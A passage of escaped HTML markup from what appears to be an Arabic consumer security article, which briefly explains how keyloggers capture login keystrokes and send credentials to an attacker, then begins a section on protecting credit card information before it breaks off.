12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأكثر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتقدمًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eراصدات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلوحة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمفاتيح\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيتم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتثبيت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eنظامك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوتسجيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمرات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eظهور\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلوحة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمفاتيح\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eكلما\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقمت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبتسجيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالدخول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eثم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيتم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإرسال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمخترق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحيث\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيقرر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eما\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيجب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفعله\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eببيانات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالاعتماد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eكيف\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eيمكنك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eتأمين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eبطاقتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالائتمانية؟\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, \u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Ch4 style=\"margin-right: 36.75pt; text-align: right; text-indent: -18.75pt;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eتحقق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eمن\u003C\/span\u003E\u003Cspan 